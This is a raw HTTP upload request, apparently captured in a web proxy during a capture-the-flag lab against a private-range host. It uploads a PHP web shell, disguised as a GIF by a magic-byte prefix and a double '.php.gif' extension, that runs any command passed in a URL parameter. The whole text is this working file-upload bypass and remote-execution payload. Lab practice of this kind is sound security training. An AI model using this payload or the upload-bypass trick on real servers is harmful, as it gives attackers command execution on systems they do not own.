 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.10.10.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.146/upload.php
Content-Type: multipart/form-data;
boundary=---------------------------17384231001503404575392671095
Content-Length: 395
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------17384231001503404575392671095
Content-Disposition: form-data; name="myFile"; filename="ippsec.php.gif"
Content-Type: application/x-php
GIF8;<?php system($_GET['PleaseSubscribe']); ?>
-----------------------------17384231001503404575392671095
Content-Disposition: form-data; name="submit"
go!
-----------------------------17384231001503404575392671095--